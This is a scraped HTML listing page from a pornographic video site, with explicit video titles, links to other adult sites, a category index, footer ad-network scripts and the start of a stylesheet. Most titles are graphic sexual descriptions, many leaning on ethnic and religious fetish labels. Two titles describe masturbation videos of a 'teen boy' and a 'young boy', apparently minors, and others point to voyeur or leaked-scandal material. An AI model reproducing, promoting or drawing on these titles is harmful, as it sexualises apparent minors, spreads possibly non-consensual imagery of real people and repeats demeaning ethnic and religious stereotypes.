                                <span class="thumb-duration">3:30</span>
                                <span class="thumb-views">475</span>
                            </div>
                            <span class="thumb-desc">Stairs Chaudhary</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482548562372099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f15aa603" src="/thumbs/99/1426482548562372099_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                                <span class="thumb-views">47</span>
                            </div>
                            <span class="thumb-desc">Stunning milf India Summer licking blonde teen hot juicy twat</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732902278422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96f290516" src="/thumbs/422/2705852732902278422_0.jpg"/>
                                <span class="thumb-duration">6:29</span>
                                <span class="thumb-views">124</span>
                            </div>
                            <span class="thumb-desc">Hot stunning Desi Milf Teases</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638141281819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060a8161b" src="/thumbs/819/3824942638141281819_0.jpg"/>
                                <span class="thumb-duration">5:43</span>
                                <span class="thumb-views">382</span>
                            </div>
                            <span class="thumb-desc">indian teen boy masturbating on cam</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958835044782141/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e43e3103d" src="/thumbs/141/13554958835044782141_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">136</span>
                            </div>
                            <span class="thumb-desc">India and Kate get fucked by huge muscular dude</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731599702623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb921854a5f" src="/thumbs/623/2705852731599702623_0.jpg"/>
                                <span class="thumb-duration">7:22</span>
                                <span class="thumb-views">293</span>
                            </div>
                            <span class="thumb-desc">Indian Air Hostess Nude For BF</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638768386926/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108608f36e" src="/thumbs/926/3824942638768386926_0.jpg"/>
                                <span class="thumb-duration">1:46</span>
                                <span class="thumb-views">183</span>
                            </div>
                            <span class="thumb-desc">Young pune boy jerks off 2015</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/555975285420966910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b738938f69c3fe" src="/thumbs/910/555975285420966910_0.jpg"/>
                                <span class="thumb-duration">5:11</span>
                                <span class="thumb-views">19</span>
                            </div>
                            <span class="thumb-desc">Tunisian girl is hot and masturbates with dildo</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731230872966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90b896586" src="/thumbs/966/2705852731230872966_0.jpg"/>
                                <span class="thumb-duration">0:20</span>
                                <span class="thumb-views">559</span>
                            </div>
                            <span class="thumb-desc">Dear potti</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734945160795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e8ecee5b" src="/thumbs/795/2705852734945160795_0.jpg"/>
                                <span class="thumb-duration">2:38</span>
                                <span class="thumb-views">383</span>
                            </div>
                            <span class="thumb-desc">Girl first time sex - Hindi vocal</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482548769231753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fdaf1389" src="/thumbs/753/1426482548769231753_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">197</span>
                            </div>
                            <span class="thumb-desc">Bisexual cuckold amateur and mexican threesome We re Not Hiring But We</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2814956137798928490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2710bbb16bcf886a" src="/thumbs/490/2814956137798928490_0.jpg"/>
                                <span class="thumb-duration">4:13</span>
                                <span class="thumb-views">93</span>
                            </div>
                            <span class="thumb-desc">Moroccan lesbian milf in hijab have sex with big black cocks</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733801368344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a4c00b18" src="/thumbs/344/2705852733801368344_0.jpg"/>
                                <span class="thumb-duration">1:19</span>
                                <span class="thumb-views">212</span>
                            </div>
                            <span class="thumb-desc">Girl nude</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731447378318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91871018e" src="/thumbs/318/2705852731447378318_0.jpg"/>
                                <span class="thumb-duration">1:26</span>
                                <span class="thumb-views">433</span>
                            </div>
                            <span class="thumb-desc">Khaliji hot sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733175545505/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f72bea1" src="/thumbs/505/2705852733175545505_0.jpg"/>
                                <span class="thumb-duration">3:15</span>
                                <span class="thumb-views">13</span>
                            </div>
                            <span class="thumb-desc">Fucked indian gf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733775912500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a33b9e34" src="/thumbs/500/2705852733775912500_0.jpg"/>
                                <span class="thumb-duration">1:24</span>
                                <span class="thumb-views">445</span>
                            </div>
                            <span class="thumb-desc">Indian Muslim Girl Hard Fuck in Room</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734114654282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b76c684a" src="/thumbs/282/2705852734114654282_0.jpg"/>
                                <span class="thumb-duration">1:17</span>
                                <span class="thumb-views">465</span>
                            </div>
                            <span class="thumb-desc">Indian pussy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733471133196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb991110e0c" src="/thumbs/196/2705852733471133196_0.jpg"/>
                                <span class="thumb-duration">1:09</span>
                                <span class="thumb-views">18</span>
                            </div>
                            <span class="thumb-desc">Arabic hijab</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732665460554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9610b774a" src="/thumbs/554/2705852732665460554_0.jpg"/>
                                <span class="thumb-duration">0:41</span>
                                <span class="thumb-views">236</span>
                            </div>
                            <span class="thumb-desc">Indian caught</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733964860517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ae7ebc65" src="/thumbs/517/2705852733964860517_0.jpg"/>
                                <span class="thumb-duration">2:39</span>
                                <span class="thumb-views">257</span>
                            </div>
                            <span class="thumb-desc">Thai lady on knees sucking Indian cock</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732128632388/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9410c1e44" src="/thumbs/388/2705852732128632388_0.jpg"/>
                                <span class="thumb-duration">1:57</span>
                                <span class="thumb-views">281</span>
                            </div>
                            <span class="thumb-desc">Indian honeymoon sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731664573453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92563240d" src="/thumbs/453/2705852731664573453_0.jpg"/>
                                <span class="thumb-duration">0:44</span>
                                <span class="thumb-views">287</span>
                            </div>
                            <span class="thumb-desc">Sri Lankan Indian Pakistani Jarman, USA, UK, Italy Australia</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636601545016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004e19138" src="/thumbs/16/3824942636601545016_0.jpg"/>
                                <span class="thumb-duration">0:57</span>
                                <span class="thumb-views">317</span>
                            </div>
                            <span class="thumb-desc">Pareja Bisexual Peruana - amateurpe.com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732585456184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95c46b238" src="/thumbs/184/2705852732585456184_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                                <span class="thumb-views">352</span>
                            </div>
                            <span class="thumb-desc">Indian blowjob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732848022884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96bed2564" src="/thumbs/884/2705852732848022884_0.jpg"/>
                                <span class="thumb-duration">0:43</span>
                                <span class="thumb-views">369</span>
                            </div>
                            <span class="thumb-desc">Sarmistha Das</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732559821986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95abf8ca2" src="/thumbs/986/2705852732559821986_0.jpg"/>
                                <span class="thumb-duration">0:30</span>
                                <span class="thumb-views">426</span>
                            </div>
                            <span class="thumb-desc">Horny indian</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/786488/Bisexual/popular/2/" target="_self">2</a><a href="/en/category/786488/Bisexual/popular/3/" target="_self">3</a>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/aGFyZGNvcmUgYmlzZXg/" target="_self" title="hardcore bisex">hardcore bisex</a>  <a href="/en/search/YmlzZXh1YWwgYW5hbCB0aHJlZXNvbWU/" target="_self" title="bisexual anal threesome">bisexual anal threesome</a>  <a href="/en/search/YmlzZXggIGJpc2V4dWFsICBCZHNtIGJpc2V4dWFs/" target="_self" title="bisex  bisexual  Bdsm bisexual">bisex  bisexual  Bdsm bisexual</a>  <a href="/en/search/b2xkIHlvdW5nIGJpc2V4/" target="_self" title="old young bisex">old young bisex</a>  <a href="/en/search/YmlzZXh1YWwgY3Vja29sZCBhbmFs/" target="_self" title="bisexual cuckold anal">bisexual cuckold anal</a>  <a href="/en/search/QmlzZXggQ3Vja29sZA/" target="_self" title="Bisex Cuckold">Bisex Cuckold</a>  <a href="/en/search/YmlzZXh1YWwgdGhyZWVzb21l/" target="_self" title="bisexual threesome">bisexual threesome</a>  <a href="/en/search/aW5kaWFuIGJpc2V4/" target="_self" title="indian bisex">indian bisex</a>  <a href="/en/search/QmlzZXh1YWwgY3Vja29sZA/" target="_self" title="Bisexual cuckold">Bisexual cuckold</a>  <a href="/en/search/YmlzZXh1YWwgYXNpYW4/" target="_self" title="bisexual asian">bisexual asian</a>  <a href="/en/search/aW5kaWFuIGJpc2V4dWFs/" target="_self" title="indian bisexual">indian bisexual</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodporn.name/" data-ct="3664009164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3664009164.jpg" alt="Bollywood Porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood Porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiindiansex.org/" data-ct="898750289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi indian sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://www.indian-porno.mobi/" data-ct="1508262654" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1508262654.jpg" alt="indian porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil new sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desisexmms.net/" data-ct="4133168138" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/4133168138.jpg" alt="Desi Sex MMS">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Desi Sex MMS</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindianxvideo.com/" data-ct="2527084859" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2527084859.jpg" alt="top indian xvideo">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian xvideo</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">punjabi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://mallusex.me/" data-ct="3759593891" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3759593891.jpg" alt="mallu sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © bollywoodsex.name 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b606ad9df3c46d3ba94a4ccbc0662ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bollywoodsex.name/assets/css/app.css?1
body_size: 3287
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
